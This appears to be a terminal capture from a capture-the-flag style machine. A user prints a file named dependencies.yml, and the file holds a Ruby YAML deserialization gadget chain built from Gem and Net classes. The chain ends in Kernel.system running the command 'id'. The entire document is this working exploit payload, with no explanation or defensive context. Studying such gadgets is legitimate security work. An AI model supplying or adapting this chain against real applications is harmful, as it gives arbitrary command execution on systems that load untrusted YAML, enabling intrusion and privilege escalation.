 henry@precious:~$ cat dependencies.yml
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve
henry@precious:~$